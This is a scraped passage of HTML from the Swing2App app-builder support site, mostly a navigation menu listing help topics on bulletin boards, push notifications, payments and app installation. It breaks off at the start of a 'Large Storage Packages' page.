rel="14840" class="  has-no-inner-child"> Swing2App Page-shopinfo</a></li><li manual-topic-id="14844"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/search/" rel="14844" class="  has-no-inner-child"> Swing2App Page-Search</a></li><li manual-topic-id="14847"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/category-list/" rel="14847" class="  has-no-inner-child"> Swing2App Page - Category List</a></li><li manual-topic-id="14850"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/mypage/" rel="14850" class="  has-no-inner-child"> Swing2App Page-mypage</a></li><li manual-topic-id="14852"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/cart/" rel="14852" class="  has-no-inner-child"> Swing2App Page - Cart</a></li><li manual-topic-id="14854"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/digital-products/" rel="14854" class="  has-no-inner-child"> Swing2App Page-digital products</a></li></ul></li></li></li></li></li></li></li></li></li></li><li class="nav-header nav-header-sub" manual-topic-id="2228" manual-parent-id="2228>" style="padding:3px 0px;"><a href="https://support.swing2app.com/documentation/tip/" rel="2228" class="   has-child  " style=""><i class="fas fa-plus-circle"></i> &nbsp;App Production Application TIP</a><ul class="parent-display-2228"><li manual-topic-id="2230"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/tip/home-gif/" rel="2230" class="  has-no-inner-child"> Insert GIF image</a></li><li manual-topic-id="14755"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/tip/push-api-notification/" rel="14755" class="  has-no-inner-child"> Sending a push using the push API</a></li><li manual-topic-id="2234"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/tip/home-flash/" rel="2234" class="  has-no-inner-child"> Create a Flash style home screen</a></li><li manual-topic-id="2407"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/tip/loadingicon/" rel="2407" class="  has-no-inner-child"> Change App Loading Icon</a></li><li manual-topic-id="4405"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/tip/dvice/" rel="4405" class="  has-no-inner-child"> Set device mode (switch app screens)</a></li><li manual-topic-id="4650"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/tip/reviewbutton/" rel="4650" class="  has-no-inner-child"> How to use the app review button</a></li></ul></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li><li class="nav-header nav-header-sub" manual-topic-id="2448" manual-parent-id="2448>" style="padding:3px 0px;"><a href="https://support.swing2app.com/documentation/appmanage/" rel="2448" class="   has-child  " style=""><i class="fas fa-plus-circle"></i> &nbsp;App operation manual</a><ul class="parent-display-2448"><li manual-topic-id="2443">  <a href="https://support.swing2app.com/documentation/appmanage/board/" rel="2443" class="  has-inner-child"><i class="fas fa-plus-circle"></i> &nbsp; Bulletin board management</a><ul class="parent-display-2443"><li manual-topic-id="2548"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/bulletinboard-ui/" rel="2548" class="  has-no-inner-child"> Bulletin board type, design style</a></li><li manual-topic-id="2440"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/create-bulletinboard/" rel="2440" class="  has-no-inner-child"> Create a bulletin board</a></li><li manual-topic-id="2457"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/post-write/" rel="2457" class="  has-no-inner-child"> Bulletin Board - How to Enter Posts</a></li><li manual-topic-id="9975"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/post-video/" rel="9975" class="  has-no-inner-child"> Register video post(how to register a video)</a></li><li manual-topic-id="5030"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/comment/" rel="5030" class="  has-no-inner-child"> How to enter post comments and comments</a></li><li manual-topic-id="13827"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/post-reservationsetting/" rel="13827" class="  has-no-inner-child"> Bulletin Board - Post Schedule Settings</a></li><li manual-topic-id="14825"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/file/" rel="14825" class="  has-no-inner-child"> Bulletin Board - How to Attach Files</a></li><li manual-topic-id="5081"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/mp3file/" rel="5081" class="  has-no-inner-child"> Bulletin Board - How to Attach Music Files</a></li><li manual-topic-id="2470"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/filling-form/" rel="2470" class="  has-no-inner-child"> How to create a Form in Bulletin Board</a></li><li manual-topic-id="2465"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/authority-setting/" rel="2465" class="  has-no-inner-child"> Bulletin board authority setting</a></li><li manual-topic-id="7749"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/board-permission/" rel="7749" class="  has-no-inner-child"> How to set up Bulletin Board Permission</a></li><li manual-topic-id="2474"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/bulletinboard-form/" rel="2474" class="  has-no-inner-child"> How to write a bulletin board</a></li><li manual-topic-id="2481"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/listscreen-creationscreen/" rel="2481" class="  has-no-inner-child"> Bulletin board: How to use the list screen and creation screen</a></li><li manual-topic-id="2489"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/authority/" rel="2489" class="  has-no-inner-child"> Use board authority</a></li><li manual-topic-id="2493"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/post-alarm/" rel="2493" class="  has-no-inner-child"> How to set up a bulletin board post alarm</a></li><li manual-topic-id="2497"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/administrator/" rel="2497" class="  has-no-inner-child"> Set Up a Board Administrator</a></li><li manual-topic-id="2531"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/googlemap/" rel="2531" class="  has-no-inner-child"> Google Map Bulletin Board</a></li><li manual-topic-id="2509"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/htmleditor/" rel="2509" class="  has-no-inner-child"> HTML Editor Writing</a></li><li manual-topic-id="14673"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/googlemap-advancedsettings/" rel="14673" class="  has-no-inner-child"> Google Map Bulletin Board Advanced setting</a></li><li manual-topic-id="2513"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/report-post/" rel="2513" class="  has-no-inner-child"> Report and manage posts</a></li><li manual-topic-id="15258"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/block/" rel="15258" class="  has-no-inner-child"> Block posts</a></li><li manual-topic-id="2519"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/create-bulletin-board-by-membership-level/" rel="2519" class="  has-no-inner-child"> Create bulletin board by membership level</a></li><li manual-topic-id="2538"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/thumbnail-image/" rel="2538" class="  has-no-inner-child"> Bulletin board thumbnail image registration</a></li><li manual-topic-id="2560"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/search-post/" rel="2560" class="  has-no-inner-child"> Search Post Functions</a></li><li manual-topic-id="7988"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/postsoption/" rel="7988" class="  has-no-inner-child"> Post Management Options</a></li><li manual-topic-id="2566"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/batchboard/" rel="2566" class="  has-no-inner-child"> How to use the bulk registration bulletin board</a></li><li manual-topic-id="2573"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/copy-board/" rel="2573" class="  has-no-inner-child"> Copy Bulletin Board</a></li><li manual-topic-id="3843"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/copy-post/" rel="3843" class="  has-no-inner-child"> Copy Post</a></li><li manual-topic-id="7758"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/post-delete/" rel="7758" class="  has-no-inner-child"> How to delete bulk posts</a></li><li manual-topic-id="2581"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/groupchat/" rel="2581" class="  has-no-inner-child"> Group Chat</a></li><li manual-topic-id="2591"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/secret/" rel="2591" class="  has-no-inner-child"> Create a Secret Bulletin Board (1:1 Customer Service)</a></li><li manual-topic-id="2599"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/calendar/" rel="2599" class="  has-no-inner-child"> How to Use Calendar</a></li><li manual-topic-id="4706"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/stamp-tip/" rel="4706" class="  has-no-inner-child"> Stamp application: Issue coupons upon completion of stamps</a></li><li manual-topic-id="4372"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/calendar-application/" rel="4372" class="  has-no-inner-child"> Calendar Application - How To Use</a></li><li manual-topic-id="4036"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/header/" rel="4036" class="  has-no-inner-child"> How to use the bulletin board header</a></li><li manual-topic-id="2609"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/stamp/" rel="2609" class="  has-no-inner-child"> How to create and register a stamp</a></li><li manual-topic-id="4082"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/hashtags-2option/" rel="4082" class="  has-no-inner-child"> Using 2 hash-tags Options</a></li><li manual-topic-id="2816"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/hashtag-search/" rel="2816" class="  has-no-inner-child"> How to use hashtag search option</a></li><li manual-topic-id="4062"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/post-options/" rel="4062" class="  has-no-inner-child"> Set post detail options</a></li><li manual-topic-id="5044"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/board/down/" rel="5044" class="  has-no-inner-child"> Download Posts</a></li></ul></li><li manual-topic-id="2624">  <a href="https://support.swing2app.com/documentation/appmanage/service/" rel="2624" class="  has-inner-child"><i class="fas fa-plus-circle"></i> &nbsp; Service management</a><ul class="parent-display-2624"><li manual-topic-id="2620"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/popup/" rel="2620" class="  has-no-inner-child"> How to use Pop-up</a></li><li manual-topic-id="3030"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/check-ins/" rel="3030" class="  has-no-inner-child"> Check-ins</a></li><li manual-topic-id="3048"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/survey/" rel="3048" class="  has-no-inner-child"> Surveys</a></li><li manual-topic-id="2635"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/capacity-management/" rel="2635" class="  has-no-inner-child"> Resource Management - Capacity Management</a></li><li manual-topic-id="4280"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/coupon/" rel="4280" class="  has-no-inner-child"> Coupon Management: Create and Issue Coupon</a></li><li manual-topic-id="2643"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/chat/" rel="2643" class="  has-no-inner-child"> How to use Admin Chat [1:1 Chat]</a></li><li manual-topic-id="2652"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/chatlist/" rel="2652" class="  has-no-inner-child"> Chat Administrator Page - Chat List</a></li><li manual-topic-id="2660"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/chat-settings/" rel="2660" class="  has-no-inner-child"> Chat Administrator page - Chat settings</a></li><li manual-topic-id="4559"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/chat-list/" rel="4559" class="  has-no-inner-child"> How to use chat list</a></li><li manual-topic-id="2667"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/unified-notification/" rel="2667" class="  has-no-inner-child"> Unified Notification Settings</a></li><li manual-topic-id="2671"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/app-subscriptionpolicy/" rel="2671" class="  has-no-inner-child"> App Policy Management - App Subscription Policy</a></li><li manual-topic-id="2687"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/membership-form/" rel="2687" class="  has-no-inner-child"> App Policy Management-Membership Form</a></li><li manual-topic-id="9987"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/signup-id/" rel="9987" class="  has-no-inner-child"> Membership Form-ID Setting</a></li><li manual-topic-id="4099"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/completion-message/" rel="4099" class="  has-no-inner-child"> App policy management - How to set up a membership completion message</a></li><li manual-topic-id="2701"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/app-policy/" rel="2701" class="  has-no-inner-child"> App Terms and Conditions, Privacy Policy</a></li><li manual-topic-id="2695"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/private-app/" rel="2695" class="  has-no-inner-child"> Create a Private App</a></li><li manual-topic-id="5221"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/app-text/" rel="5221" class="  has-no-inner-child"> App string management</a></li><li manual-topic-id="8215"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/service/linkeditor/" rel="8215" class="  has-no-inner-child"> Link Wizard</a></li></ul></li><li manual-topic-id="2709">  <a href="https://support.swing2app.com/documentation/appmanage/pushmember/" rel="2709" class="  has-inner-child"><i class="fas fa-plus-circle"></i> &nbsp; Push & Member Menu</a><ul class="parent-display-2709"><li manual-topic-id="2712"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/push/" rel="2712" class="  has-no-inner-child"> Send push</a></li><li manual-topic-id="2782"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/delete-pushnotifications/" rel="2782" class="  has-no-inner-child"> Delete or Mark as Read Push Notifications</a></li><li manual-topic-id="4739"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/pushtip/" rel="4739" class="  has-no-inner-child"> Display messages after getting push notifications</a></li><li manual-topic-id="7743"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/pushapp-push/" rel="7743" class="  has-no-inner-child"> Send Push from Push Version App</a></li><li manual-topic-id="7754"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/board-push/" rel="7754" class="  has-no-inner-child"> Push Posts</a></li><li manual-topic-id="2838"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/push-history/" rel="2838" class="  has-no-inner-child"> Push history</a></li><li manual-topic-id="2796"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/member-information/" rel="2796" class="  has-no-inner-child"> Member Inquiry - Check Member Information</a></li><li manual-topic-id="2853"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/associate-administrator/" rel="2853" class="  has-no-inner-child"> Member Inquiry - Setting up an Associate Administrator</a></li><li manual-topic-id="14828"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/user-account/" rel="14828" class="  has-no-inner-child"> Member Inquiry - Create User Account</a></li><li manual-topic-id="2868"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/member-group/" rel="2868" class="  has-no-inner-child"> Permission Group Settings-Membership Rating</a></li><li manual-topic-id="3103"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/appmaster/" rel="3103" class="  has-no-inner-child"> Setting up an App Administrator</a></li><li manual-topic-id="4756"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/change-name/" rel="4756" class="  has-no-inner-child"> Admin Screen: Change App member's name</a></li><li manual-topic-id="9980"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pushmember/pushtest/" rel="9980" class="  has-no-inner-child"> How to use Push device management</a></li></ul></li><li manual-topic-id="2900">  <a href="https://support.swing2app.com/documentation/appmanage/pay/" rel="2900" class="  has-inner-child"><i class="fas fa-plus-circle"></i> &nbsp; Payment</a><ul class="parent-display-2900"><li manual-topic-id="2884"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pay/paid-products/" rel="2884" class="  has-no-inner-child"> Introduction of paid products and payment methods</a></li><li manual-topic-id="2906"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pay/payment-status/" rel="2906" class="  has-no-inner-child"> Payment-How to use my payment status</a></li><li manual-topic-id="2919"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pay/sms-tickets/" rel="2919" class="  has-no-inner-child"> How to Use 1000 SMS Tickets</a></li><li manual-topic-id="2938"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pay/webview-unlimited/" rel="2938" class="  has-no-inner-child"> WebView Lifetime Paid App</a></li><li manual-topic-id="2947"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pay/mobile-web/" rel="2947" class="  has-no-inner-child"> How to use mobile web registration</a></li><li manual-topic-id="14440"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pay/push-lifetime/" rel="14440" class="  has-no-inner-child"> PushOnly Lifetime Paid App</a></li><li manual-topic-id="15074"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pay/budget-package/" rel="15074" class="  has-no-inner-child"> Budget package</a></li><li manual-topic-id="15068"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pay/admob-powerpackage/" rel="15068" class="  has-no-inner-child"> AdMob Power Package</a></li><li manual-topic-id="15077"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pay/largestorage-packages/" rel="15077" class="  has-no-inner-child"> Large Storage Packages</a></li><li manual-topic-id="2961"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/pay/use-coupon/" rel="2961" class="  has-no-inner-child"> Online Stores - Coupon</a></li></ul></li><li manual-topic-id="2973">  <a href="https://support.swing2app.com/documentation/appmanage/version/" rel="2973" class="  has-inner-child"><i class="fas fa-plus-circle"></i> &nbsp; Version control</a><ul class="parent-display-2973"><li manual-topic-id="2975"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/version/control/" rel="2975" class="  has-no-inner-child"> Version management-App production and market registration history</a></li><li manual-topic-id="2990"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/version/appstore-upload/" rel="2990" class="  has-no-inner-child"> How to apply for App Store Upload</a></li><li manual-topic-id="3004"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/version/playstore-upload/" rel="3004" class="  has-no-inner-child"> How to apply for Google Play Store Upload</a></li><li manual-topic-id="15265"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/version/mobileweb-upload/" rel="15265" class="  has-no-inner-child"> How to apply for a mobile web upload.</a></li></ul></li><li manual-topic-id="3016"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/statistics/" rel="3016" class="  has-no-inner-child"> Analytics</a></li><li manual-topic-id="4147"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appmanage/search/" rel="4147" class="  has-no-inner-child"> Full Search Function</a></li></ul></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li><li class="nav-header nav-header-sub" manual-topic-id="3123" manual-parent-id="3123>" style="padding:3px 0px;"><a href="https://support.swing2app.com/documentation/appoperation/" rel="3123" class="   has-child  " style=""><i class="fas fa-plus-circle"></i> &nbsp;Application operation</a><ul class="parent-display-3123"><li manual-topic-id="3140"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/appinstall/" rel="3140" class="  has-no-inner-child"> How to install APK file on your phone</a></li><li manual-topic-id="9984"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/paidversion-app/" rel="9984" class="  has-no-inner-child"> How to convert and use paid apps.</a></li><li manual-topic-id="5869"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/share-app/" rel="5869" class="  has-no-inner-child"> How to install apps by sharing</a></li><li manual-topic-id="15025"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/applink-install/" rel="15025" class="  has-no-inner-child"> Download the app using the app installation link address</a></li><li manual-topic-id="15015"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/mobile-appinstall/" rel="15015" class="  has-no-inner-child"> Download the app after accessing the mobile Swing2App site</a></li><li manual-topic-id="11837"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/freeversionapp-change/" rel="11837" class="  has-no-inner-child"> Free app conversion method after Paid period ends/expires</a></li><li manual-topic-id="3158"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/not-install1/" rel="3158" class="  has-no-inner-child"> If you can not install the free version of the app (APK file), please check!</a></li><li manual-topic-id="3168"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/not-install2/" rel="3168" class="  has-no-inner-child"> If you can not install the paid version app (APK file), please check!</a></li><li manual-topic-id="3127"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/changing-appprofilepicture/" rel="3127" class="  has-no-inner-child"> Registering and changing your app profile picture</a></li><li manual-topic-id="3082"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/find-apppassword/" rel="3082" class="  has-no-inner-child"> Find App Password</a></li><li manual-topic-id="15029"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/sameid-rejoin/" rel="15029" class="  has-no-inner-child"> How to re-register with the same ID after leaving the app</a></li><li manual-topic-id="3178"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/appshare/" rel="3178" class="  has-no-inner-child"> Share app</a></li><li manual-topic-id="3188"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/bulletinboard-share/" rel="3188" class="  has-no-inner-child"> App - Share your Bulletin Board Posts</a></li><li manual-topic-id="3202"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/app-administratormenu/" rel="3202" class="  has-no-inner-child"> How to use the App Administrator menu</a></li><li manual-topic-id="3212"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/appmaster-chat/" rel="3212" class="  has-no-inner-child"> App Administrator menu: Chat</a></li><li manual-topic-id="3226"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/appadministrator-stamp/" rel="3226" class="  has-no-inner-child"> App Administrator Menu: Registering Stamp</a></li><li manual-topic-id="3240"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/appoperation/appadministrator-coupon/" rel="3240" class="  has-no-inner-child"> App Administrator Menu: Use Coupon</a></li></ul></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li><li class="nav-header nav-header-sub" manual-topic-id="2176" manual-parent-id="2176>" style="padding:3px 0px;"><i class="fas fa-angle-right doc-root-plus-icon"></i><a href="https://support.swing2app.com/documentation/swingpreview/" rel="2176" class="   no-child  " style="">How to use Swing2App Preview</a></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li><li class="nav-header nav-header-sub" manual-topic-id="2164" manual-parent-id="2164>" style="padding:3px 0px;"><a href="https://support.swing2app.com/documentation/swingstore/" rel="2164" class="   has-child  " style=""><i class="fas fa-plus-circle"></i> &nbsp;Swing Store</a><ul class="parent-display-2164"><li manual-topic-id="2114"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingstore/policy/" rel="2114" class="  has-no-inner-child"> Swing Store Terms and Conditions</a></li></ul></li></li></li></li></li></li></li></li></li></li></li><li class="nav-header nav-header-sub" manual-topic-id="3418" manual-parent-id="3418>" style="padding:3px 0px;"><a href="https://support.swing2app.com/documentation/aff-program/" rel="3418" class="   has-child  " style=""><i class="fas fa-plus-circle"></i> &nbsp;Affiliate program</a><ul class="parent-display-3418"><li manual-topic-id="3420"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/aff-program/apply/" rel="3420" class="  has-no-inner-child"> How to apply for affiliate program</a></li></ul></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></ul></div></aside><div class="col-md-8 col-sm-12"><div class="doc-single-post doc-page"><div class="print-content"><div id="single-post post-15077"><div class="title-content-print"><div class="page-title-header"><h2 class="manual-title title singlepg-font">Large Storage Packages</h2><p class="entry-meta" style="min-height:10px;"><i class="far fa-calendar-plus"></i> <span>June 15, 2021</span><i class="fas fa-user"></i> <span>user</span><span class='printomatic pom-small-grey ' id='15077' data-print_target='.title-content-print'></span></p></div><div class="post-cat margin-btm-35"></div><div class="entry-content clearfix"><p><span style="color: #000000;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><img class="alignnone size-full wp-image-15095" src="https://support.swing2app.com/wp-content/uploads/2021/06/largestorage.png" alt="" width="1095" height="304" srcset="https://support.swing2app.com/wp-content/uploads/2021/06/largestorage.png 